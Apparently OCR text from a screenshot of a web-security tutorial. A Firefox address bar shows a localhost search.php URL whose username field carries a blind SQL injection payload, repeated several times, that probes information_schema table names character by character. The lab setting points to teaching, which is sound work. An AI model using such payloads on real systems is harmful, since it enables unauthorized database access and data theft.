 Activities Firefox Web Browser Thu 21:03
Mozilla Firefox
localhost/search.php?usern
localhost/search.php?username=cyber' and ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>108 --%20 #&password=chang 133%
http://localhost/search.php?username=cyber' and ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>108 -- #&password=changed&login=login — Visit
localhost/search.php?username=cyber' and ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>108 --%20 #&password=changed&login=login
This time, search with: